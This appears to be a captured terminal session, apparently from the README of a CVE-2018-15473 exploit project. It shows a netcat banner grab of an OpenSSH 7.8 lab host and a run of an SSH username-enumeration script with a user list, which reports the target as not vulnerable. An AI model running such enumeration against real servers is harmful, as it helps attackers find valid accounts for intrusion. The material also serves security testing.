 [master][~/GitProjects/CVE-2018-15473-Exploit]$ nc -v 192.168.170.217 22 [21:29:26]
found 0 associations
found 1 connections:
     1: flags=82<CONNECTED,PREFERRED>
        outif vmnet8
        src 192.168.170.1 port 56799
        dst 192.168.170.217 port 22
        rank info not available
        TCP aux info available
Connection to 192.168.170.217 port 22 [tcp/ssh] succeeded!
SSH-2.0-OpenSSH_7.8
^C
[master][~/GitProjects/CVE-2018-15473-Exploit]$ python3 sshUsernameEnumExploit.py --port 22 --userList user.txt --outputFile out.txt 192.168.170.217
Target host most probably is not vulnerable or already patched, exiting...